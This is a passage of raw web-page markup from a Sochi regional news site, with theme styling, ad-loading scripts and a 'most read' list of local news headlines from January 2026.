.td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":32912,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24214";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4843";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" class="td-image-wrap " title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4350-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов">Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:01:18+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком">Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:44:04+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" title="24 января медицинскому центру «Армед» исполнится 15 лет">24 января медицинскому центру «Армед» исполнится 15 лет</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/video/" class="td-post-category">Видео</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:19:45+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/"  rel="bookmark" title="Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети">Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:15:45+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/"  rel="bookmark" title="Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море">Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:12:39+03:00" >23 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on 